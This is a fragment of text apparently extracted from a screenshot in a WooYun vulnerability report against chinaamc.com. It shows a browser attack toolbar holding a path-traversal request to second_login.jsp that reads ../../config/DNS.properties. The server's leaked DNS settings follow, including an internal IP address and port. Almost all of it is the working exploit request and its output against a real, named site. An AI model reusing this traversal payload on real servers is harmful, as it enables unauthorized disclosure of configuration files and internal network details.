 Load URL
http://www.chinaamc.com/portal/cn/second_login.jsp?categoty_link=../../config/DNS.properties%3f&column=1246275754100&link_page=http://www.chinaamc.com/portal/cn/second.jsp&
minisite_column=1208583703100
-
Split URL
+
Execute
Enable Post data Enable Referrer
#DNS setting #http://10.67.1.243:7001 schema=https://www.chinaamc.com httpschema=http://www.chinaamc.com tornado=http://www.chinaamc.com
www.wooyun.org
中